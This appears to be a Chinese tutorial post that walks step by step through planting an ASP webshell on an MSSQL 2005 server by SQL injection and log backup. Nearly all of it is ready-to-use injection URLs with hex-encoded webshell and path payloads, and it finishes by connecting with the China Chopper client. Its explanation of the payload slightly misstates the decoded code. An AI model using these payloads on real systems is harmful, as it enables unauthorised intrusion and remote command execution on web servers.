这里记录下mssql2005差异备份拿shell的过程
http://192.168.5.21:81/index.asp?id=1;alter/**/database/**/[asp_test]/**/set/**/recovery/**/full--


http://192.168.5.21:81/index.asp?id=1;;drop/**/table/**/[itpro]--
http://192.168.5.21:81/index.asp?id=1;create/**/table/**/[itpro]([a]/**/image)--


http://192.168.5.21:81/index.asp?id=1;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=0x640062006200610063006B00/**/backup/**/log/**/[asp_test]/**/to/**/disk=@d/**/with/**/init--

http://192.168.5.21:81/index.asp?id=1;insert/**/into/**/[itpro]([a])/**/values(0x3C25657865637574652872657175657374282261222929253EDA)--

http://192.168.5.21:81/index.asp?id=1;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=0x45003A005C0077007700770072006F006F0074005C006100730070005F00730071006C0069005C006800610063006B002E00610073007000/**/backup/**/log/**/[asp_test]/**/to/**/disk=@d/**/with/**/init--

http://192.168.5.21:81/index.asp?id=1;drop/**/table/**/[itpro]--

http://192.168.5.21:81/index.asp?id=1;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=0x640062006200610063006B00/**/backup/**/log/**/[asp_test]/**/to/**/disk=@d/**/with/**/init--

菜刀连接即可

其中红色的“asp_test”是数据库名,这个要根据自己的情况来修改,
然后的“0x3C25657865637574652872657175657374282261222929253EDA”是一句话“<%eval request("a")%>”的内容,
另外“0x45003A005C0077007700770072006F006F0074005C006100730070005F00730071006C0069005C006800610063006B002E00610073007000”为备份的路径“E:wwwrootasp_sqlihack.asp”,都是使用的SQL_En的格式,
另外第三步大可以不需要!他是删除itpro的表,如果第一次的话这个表是不存在的,就会提示无权限的信息。另外在语句“disk=@d”的地方可以将“=”更换成“%3D”,就是使用URL编码。“/**/”就等于空格了,这个大家在学习注入的过程中应该了解,也可以更换成“%20”。